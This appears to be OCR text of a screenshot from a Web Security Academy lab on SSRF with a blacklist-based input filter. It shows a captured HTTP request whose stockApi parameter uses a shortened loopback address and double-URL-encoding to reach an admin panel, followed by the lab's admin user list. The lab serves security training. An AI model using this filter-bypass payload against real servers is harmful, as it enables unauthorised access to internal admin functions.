 1 POST /product/stock HTTP/1.1
2 Host: ac6c1fcc1ea914be805a6931002b001d.web-security-academy.net
3 Connection: close
4 Content-Length: 35
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
0 Origin: https://ac6c1fcc1ea914be805a6931002b001d.web-security-academy.net
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer:
https://ac6c1fcc1ea914be805a6931002b001d.web-security-academy.net/product
?productId=1
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: session=VmQ3j5gX3qndnjUDQuxL3gVmzmJBBMGt
8
9 stockApi=http://127.1/%25%36%31dmin
Web Security
Academy
SSRF with
blacklist-based
input filter
LAB Not solv
Back to lab home
Back to lab description
Home | Admin panel | My
Users
carlos - Delete
wiener - Delete